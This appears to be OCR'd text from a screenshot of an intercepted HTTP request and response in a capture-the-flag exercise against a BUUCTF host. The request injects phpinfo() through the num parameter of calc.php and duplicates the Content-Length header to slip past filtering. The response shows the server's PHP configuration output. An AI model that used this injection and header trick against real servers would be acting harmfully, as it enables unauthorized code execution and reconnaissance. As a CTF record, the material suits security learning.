 Request
Raw Params Headers Hex
POST /calc.php?num=phpinfo() HTTP/1.1
Host: node3.buuoj.cn:26139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
Content-Length: 5
Origin: http://node3.buuoj.cn:26139
Connection: close
Referer: http://node3.buuoj.cn:26139/calc.php
Upgrade-Insecure-Requests: 1
num=1
Response
Raw Headers Hex HTML Render
Nov 26 12:20:02 UTC 2019 x86_64 </td></tr>
<tr><td class="e">Server API </td><td class="v">Apache 2.0 Handler </td></tr>
<tr><td class="e">Virtual Directory Support </td><td class="v">disabled </td></tr>
<tr><td class="e">Configuration File (php.ini) Path </td><td class="v">/etc/php/7.0/apache2 </td></tr>
<tr><td class="e">Loaded Configuration File </td><td class="v">/etc/php/7.0/apache2/php.ini </td></tr>
<tr><td class="e">Scan this dir for additional .ini files </td><td class="v">/etc/php/7.0/apache2/conf.d
</td></tr>
<tr><td class="e">Additional .ini files parsed </td><td
class="v">/etc/php/7.0/apache2/conf.d/10-mysqlnd.ini,
/etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini,
/etc/php/7.0/apache2/conf.d/20-gettext.ini,
/etc/php/7.0/apache2/conf.d/20-iconv.ini,
/etc/php/7.0/apache2/conf.d/20-json.ini,
/etc/php/7.0/apache2/conf.d/20-mysqli.ini,
/etc/php/7.0/apache2/conf.d/20-pdo_mysql.ini,
/etc/php/7.0/apache2/conf.d/20-phar.ini,
/etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini,
/etc/php/7.0/apache2/conf.d/20-shmop.ini,
/etc/php/7.0/apache2/conf.d/20-sockets.ini,
/etc/php/7.0/apache2/conf.d/20-sysvmsg.ini,
/etc/php/7.0/apache2/conf.d/20-sysvsem.ini,
/etc/php/7.0/apache2/conf.d/20-sysvshm.ini,
/etc/php/7.0/apache2/conf.d/20-tokenizer.ini
</td></tr>
<tr><td class="e">PHP API </td><td class="v">20151012 </td></tr>